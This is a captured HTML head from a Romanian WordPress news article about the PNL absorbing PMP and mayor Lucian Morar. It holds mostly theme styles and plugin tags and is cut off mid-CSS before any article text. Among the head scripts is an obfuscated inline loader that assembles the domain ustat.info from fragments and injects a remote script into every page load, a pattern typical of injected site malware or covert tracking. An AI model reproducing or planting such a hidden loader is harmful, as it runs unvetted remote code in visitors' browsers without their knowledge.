

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/
body_size: 30695
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>PNL absoarbe PMP? Primarul Lucian Morar devine prim&#x2d;vicepreşedinte PNL? &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Zile nesigure şi negre pentru Rom&acirc;nia &icirc;n ultimele luni! Acest lucru a cuprins şi zona politică şi administrativă! La nivel central suntem tot mai aproape de USL." />
<meta property="article:published_time" content="2021-11-02" />
<meta property="article:modified_time" content="2021-11-02" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/politica/","name":"Politic\u0103"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepre\u015fedinte PNL?"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.64ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?" href="https://www.emaramures.ro/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 